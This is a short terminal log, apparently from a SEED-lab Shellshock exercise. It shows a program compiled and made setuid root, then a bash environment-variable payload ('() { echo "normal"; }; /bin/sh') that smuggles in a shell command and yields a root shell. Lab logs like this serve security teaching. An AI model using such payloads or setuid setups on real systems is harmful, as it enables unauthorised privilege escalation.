 [11/05/24]seed@VM:~/.../src$ gcc vul.c -o  vul
[11/05/24]seed@VM:~/.../src$ ./vul
total 52
-rw-rw-r-- 1 seed seed  7624 Nov  5 10:58 Database.c
-rw-rw-r-- 1 seed seed  1020 Oct 22 17:42 Database.h
-rw-rw-r-- 1 seed seed  8573 Nov  4 16:36 RTBB.c
-rw-rw-r-- 1 seed seed  1101 Oct 22 17:42 RTBB.h
-rwxrwxr-x 1 seed seed 16784 Nov  5 11:35 vul
-rw-rw-r-- 1 seed seed   189 Nov  5 11:34 vul.c
[11/05/24]seed@VM:~/.../src$ sudo chown root vul
[11/05/24]seed@VM:~/.../src$ sudo chmod 4755 vul
[11/05/24]seed@VM:~/.../src$ ls -l vul
-rwsr-xr-x 1 root seed 16784 Nov  5 11:35 vul
[11/05/24]seed@VM:~/.../src$ export foo='() { echo "normal"; }; /bin/sh'
[11/05/24]seed@VM:~/.../src$ /./vul
bash: /./vul: No such file or directory
[11/05/24]seed@VM:~/.../src$ ./vul
sh-4.2# ls
Database.c  Database.h  RTBB.c  RTBB.h  vul  vul.c
sh-4.2# vi Database.c